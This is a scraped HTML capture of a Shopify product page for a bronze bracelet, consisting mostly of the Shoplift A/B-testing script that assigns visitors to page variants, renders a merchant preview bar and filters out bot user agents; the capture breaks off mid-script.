

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi
body_size: 114441
content:
<!doctype html>

<html class="no-js" lang="en" dir="ltr">
  <head>
    <!-- Start of Shoplift scripts -->
    <!-- 2025-12-05T14:17:57.9375742Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-03T16:16:45.9975643Z */var le=Object.defineProperty;var ce=(E,P,V)=>P in E?le(E,P,{enumerable:!0,configurable:!0,writable:!0,value:V}):E[P]=V;var m=(E,P,V)=>ce(E,typeof P!="symbol"?P+"":P,V);(function(){"use strict";var E=document.createElement("style");E.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(E);var P=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,L;function z(){if(L instanceof RegExp)return L;try{L=new RegExp(P,"i")}catch{L=V}return L}function B(c){return!!c&&z().test(c)}class R{constructor(){m(this,"timestamp");this.timestamp=new Date}}class j extends R{constructor(t,i,s){super();m(this,"type");m(this,"testId");m(this,"hypothesisId");this.type=3,this.testId=t,this.hypothesisId=i,this.timestamp=s}}class G extends R{constructor(t){super();m(this,"type");m(this,"path");this.type=4,this.path=t}}class K extends R{constructor(t){super();m(this,"type");m(this,"cart");this.type=5,this.cart=t}}class D extends Error{constructor(){super();m(this,"isBot");this.isBot=!0}}function J(c,e,t){for(const i of e.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)t(e.testId,e.hypothesisId)}q(c,e,(i,s,r,n,o)=>o(s,r),t)}function O(c,e,t){for(const i of e.selectors)M(c,e.testId,e.hypothesisId,i,t??(()=>{}));q(c,e,M,t??(()=>{}))}function W(c){return c.urlPatterns.reduce((e,t)=>{switch(t.operator){case"contains":return e+`.*${t}.*`;case"endsWith":return e+`.*${t}`;case"startsWith":return e+`${t}.*`}},"")}function q(c,e,t,i){new MutationObserver(()=>{for(const r of e.selectors)t(c,e.testId,e.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function M(c,e,t,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const l of i.actions.sort(se))o=Y(c,i.cssSelector,o,l)}}return r.length>0&&s?(s(e,t),!0):!1}function Y(c,e,t,i){switch(i.type){case"innerHtml":t.innerHTML=i.value;break;case"attribute":Z(t,i.scope,i.value);break;case"css":Q(c,e,i.value);break;case"js":X(c,t,i);break;case"copy":return ee(t);case"remove":te(t);break;case"move":ie(t,parseInt(i.value));break}return t}function Z(c,e,t){c.setAttribute(e,t)}function Q(c,e,t){var s;const i=c.createElement("style");i.innerHTML=`${e} { ${t} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function X(c,e,t){Function("document","element",`"use strict"; ${t.value}`)(c,e)}function ee(c){const e=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(e,c.nextSibling),e}function te(c){c.remove()}function ie(c,e){if(e===0)return;const t=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(t+e,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(e>0?"afterend":"beforebegin",c)}function se(c,e){return H(c)-H(e)}function H(c){return c.type==="copy"||c.type==="remove"?0:1}var x=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(x||{});const re="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ne="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function oe(c){let e=c.replace(/-/g,"+").replace(/_/g,"/");for(;e.length%4;)e+="=";const t=atob(e),i=Uint8Array.from(t,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function _(c,e){return typeof e=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(e)?new Date(e):e}function $(c,e){return e}let N=!1;class ae{constructor(e,t,i,s,r,n,o,l,a,h,g){m(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");m(this,"DATA_SL_TEST_ID","data-sl-test-id");m(this,"VIEWPORT_TRACK_THRESHOLD",.5);m(this,"temporarySessionKey","Shoplift_Session");m(this,"essentialSessionKey","Shoplift_Essential");m(this,"analyticsSessionKey","Shoplift_Analytics");m(this,"legacySessionKey");m(this,"cssHideClass");m(this,"testConfigs");m(this,"inactiveTestConfigs");m(this,"testsFilteredByAudience");m(this,"sendPageView");m(this,"shopliftDebug");m(this,"gaConfig");m(this,"getCountryTimeout");m(this,"state");m(this,"shopifyAnalyticsId");m(this,"cookie",document.cookie);m(this,"isSyncing",!1);m(this,"isSyncingGA",!1);m(this,"fetch");m(this,"localStorageSet");m(this,"localStorageGet");m(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));m(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));m(this,"urlParams",new URLSearchParams(window.location.search));m(this,"device");m(this,"logHistory");m(this,"activeViewportObservers",new Map);this.shop=e,this.host=t,this.eventHost=i,this.disableReferrerOverride=l,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(u=>({...u,startAt:new Date(u.startAt),statusHistory:u.statusHistory.map(w=>({...w,createdAt:new Date(w.createdAt)}))})),this.inactiveTestConfigs=g,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":true,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const v=this.getDeviceType();this.device=v!=="tablet"?v:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(u=>u.status=="active"),this.getCountryTimeout=a===1000?1e3:a,this.log("State Loaded",JSON.stringify(this.state))}async init(){var e;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove();return}if(this.state.temporary.previewConfig=void 0,B(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),$)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),await this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(t){if(t instanceof D)return;throw t}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(e){switch(e){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(e){return e.title?e.title:e.type==="price"?e.isControl?"Original prices":"Variant prices":e.isControl?"Original":"Untitled variant "+e.label.toUpperCase()}async initPreview(){const e=this.urlParams.get("previewConfig");if(e){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const t=await oe(e);if(this.state.temporary.previewConfig=t,this.state.temporary.previewConfig.testTypeCategory===x.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var l;return o.domSelectors=(l=n[o.id])==null?void 0:l.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const t=this.state.temporary.previewConfig;t.testTypeCategory===x.Template&&this.handleTemplatePreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.UrlRedirect&&this.handleUrlPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Script&&this.handleScriptPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Price&&await this.handlePricePreview(t)&&this.initPreviewControls(t)}}initPreviewControls(e){document.addEventListener("DOMContentLoaded",()=>{const t=e.variants.find(w=>w.id===e.currentVariant),i=(t==null?void 0:t.label)||"a",s=e.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ne,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const l=document.createElement("div");l.id="shoplift-preview-variant-selector";const a=document.createElement("button");a.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),a.appendChild(h);const g=document.createElement("span");if(g.id="shoplift-preview-variant-title",g.innerText=t?this.getDefaultVariantTitle(t):"Untitled variant "+i.toUpperCase(),a.appendChild(g),s.length>1){const w=document.createElement("img");w.src=re,w.width=12,w.height=12,w.style.height="12px",w.style.width="12px",a.appendChild(w);const C=document.createElement("div");C.className="preview-variant-menu";for(const T of e.variants.filter(k=>k.id!==e.currentVariant)){const k=document.createElement("div");k.className="preview-variant-menu--item";const I=document.createElement("div");I.className="menu-variant-label",I.style.backgroundColor=this.getVariantColor(T.label).bg,I.style.color=this.getVariantColor(T.label).text,I.style.flexShrink="0",I.innerText=T.label.toUpperCase(),k.appendChild(I);const f=document.createElement("span");f.innerText=this.getDefaultVariantTitle(T),k.appendChild(f),k.addEventListener("click",()=>{this.pickVariant(T.id)}),C.appendChild(k)}l.appendChild(C),a.addEventListener("click",()=>{C.className!=="preview-variant-menu preview-variant-menu__visible"?C.classList.add("preview-variant-menu__visible"):C.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",T=>{T.target instanceof Element&&!a.contains(T.target)&&C.className==="preview-variant-menu preview-variant-menu__visible"&&C.classList.remove("preview-variant-menu__visible")})}else a.style.pointerEvents="none",h.style.margin="0";l.appendChild(a),r.appendChild(l);const v=document.createElement("div"),u=document.createElement("button");u.id="shoplift-exit-preview-button",u.innerText="Exit",v.appendChild(u),u.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(v),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0).catch(t=>{this.log("Error ensuring cart attributes for price test",t)})}pickVariant(e){var t,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===x.UrlRedirect){const l=(t=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:t.redirectUrl;if(o.pathname===l){const a=(i=n.variants.find(h=>h.id===e))==null?void 0:i.redirectUrl;a&&(o.pathname=a)}}if(n.testTypeCategory===x.Template){const l=(s=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:s.pathName;if(l&&o.pathname===l){const a=(r=n.variants.find(h=>h.id===e))==null?void 0:r.pathName;a&&a!==l&&(o.pathname=a)}}n.currentVariant=e,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var t,i,s,r;const e=new URL(window.location.toString());if(((t=this.state.temporary.previewConfig)==null?void 0:t.testTypeCategory)===x.Template&&e.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===x.Script&&e.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===x.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(a=>a.label!=="a"&&a.redirectUrl!==null).map(a=>a.redirectUrl),l=(r=this.state.temporary.previewConfig.variants.find(a=>a.label==="a"))==null?void 0:r.redirectUrl;o.includes(e.pathname)&&l&&(e.pathname=l)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(e)}handleTemplatePreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up template preview for type",i.type);const s=new URL(window.location.toString()),r=s.searchParams.get("view");return this.typeFromTemplate()==i.type&&r!==i.affix&&i.affix&&(this.log("Template type matches current variant, redirecting"),s.searchParams.delete("view"),this.log("Setting the new viewParam"),this.hidePage(),s.searchParams.set("view",i.affix),this.queueRedirect(s)),r!==null&&r!==i.affix&&(s.searchParams.delete("view"),this.hidePage(),this.queueRedirect(s)),!0}handleUrlPreview(e){var n;const t=e.currentVariant,i=e.variants.find(o=>o.id===t),s=(n=e.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(e){const t=e.currentVariant,i=e.variants.find(s=>s.id===t);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(O(document,{testId:e.testId,hypothesisId:i.id,selectors:i.domSelectors}),await this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const e=await this.getCartState();e!==null&&this.queueCartUpdate(e),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),t)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(l=>l.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(l=>l.id===s&&this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,...n}=s;return n})})}}setShopliftStub(){this.log("Setting up stubbed public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(t||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(e){this.log("Starting manual split for test '%s'",e.id),await this.handleVisitorTest([e]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(e){await this.filterTestsByAudience(this.testConfigs,this.state.analytics.visitor??this.buildBaseVisitor(),this.state.essential.visitorTests);let t=e?e.filter(i=>this.testsFilteredByAudience.some(s=>s.id===i.id)):[...this.testsForUrl(this.testsFilteredByAudience),...this.domTestsForUrl(this.testsFilteredByAudience)];t=t.filter(i=>i.hypotheses.some(n=>n.type==="price")?(i.bayesianRevision??4)<5:!0);try{if(t.length===0)return this.log("No tests found"),!1;this.log("Checking for existing visitor test on page");const i=this.getCurrentVisitorHypothesis(t);if(i){this.log("Found current visitor test");const o=this.considerRedirect(i);return o&&(this.log("Redirecting for current visitor test"),this.redirect(i)),o}this.log("No active test relation for test page");const s=this.testsForUrl(this.inactiveTestConfigs.filter(o=>this.testIsPaused(o)&&o.hypotheses.some(l=>this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id)))).map(o=>o.id);if(s.length>0)return this.log("Visitor has paused tests for test page, skipping test assignment: %o",s),!1;if(this.hasThemeAndOtherTestTypes(this.testsFilteredByAudience)){this.log("Store has both theme and non-theme tests");const o=this.visitorActiveTestType();this.log("Current visitor test type is '%s'",o);let l;switch(o){case"templateOrUrlRedirect":this.log("Filtering to non-theme tests"),l=h=>h!=="theme";break;case"theme":this.log("Filtering to theme tests"),l=h=>h==="theme";break;case 